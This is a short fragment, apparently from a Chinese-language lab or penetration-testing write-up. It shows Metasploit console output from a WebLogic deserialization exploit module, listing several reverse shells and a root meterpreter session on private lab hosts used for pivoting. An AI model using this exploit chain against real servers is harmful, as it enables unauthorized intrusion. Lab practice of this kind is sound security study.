 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions
Active sessions
升级的入口靶机shell
Id Name Type Information Connection
2 入口靶机 shell cmd/unix 192.168.131.6:4444 -> 192.168.131.10:42598 (192.168.131.10)
3 meterpreter x86/linux root @ 192.170.84.3 192.168.131.6:4433 -> 192.168.131.10:34520 (::1)
4 第一层 shell cmd/unix 192.168.131.6:4444 -> 192.168.131.10:34492 (192.170.84.2)
5 三个靶机 shell cmd/unix 192.168.131.6:4444 -> 192.168.131.10:48348 (192.170.84.4)
6 shell cmd/unix 192.168.131.6:4444 -> 192.168.131.10:44792 (192.170.84.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >